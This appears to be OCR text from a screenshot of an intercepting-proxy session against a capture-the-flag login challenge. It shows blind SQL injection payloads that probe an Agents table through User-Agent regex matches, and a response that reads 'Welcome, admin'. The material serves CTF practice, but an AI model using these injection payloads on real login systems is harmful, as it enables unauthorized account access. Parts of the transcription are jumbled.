 Send Cancel < | ▾ > | ▾ Target: https://agents.2020.chall.actf.co
Request
Raw Params Headers Hex
GET /login? HTTP/1.1
Host: agents.2020.chall.actf.co
User-Agent: nice try but this is harder :p
Content-Length: 782
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://agents.2020.chall.actf.co/
Upgrade-Insecure-Requests: 1
Content-Length: 284
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^bzzz\+[\\D]' LIMIT 1,1); --
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^bzzzzzzztaaaa$' LIMIT 0,1); --
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^neeeeeeeeeeeeeeeeeeeeeeeeum$' LIMIT
0,1000); --
bzzzzzzztaaaa
neeeeeeeeeeeeeeeeeeeeeeeeum
['^bzzzzzzztaaaa', '^neeeeeeeeeeeeeeeeeeeeeeeeum']
^nice\\stry\\sbut\\sthis\\sis\\sharder\\s[a-z0-9]
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP
'^nice\\stry\\sbut\\sthis\\sis\\sharder\\s' LIMIT 0,1000); --
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 148
Content-Type: text/html; charset=utf-8
Date: Mon, 16 Mar 2020 07:00:54 GMT
Server: Caddy
Server: nginx/1.14.1
<!DOCTYPE html>
<html>
<head>
<title>Super Secret Agents Login</title>
</head>
<body style="padding: 50px">
<p>Welcome, admin</p>
</body>
</html>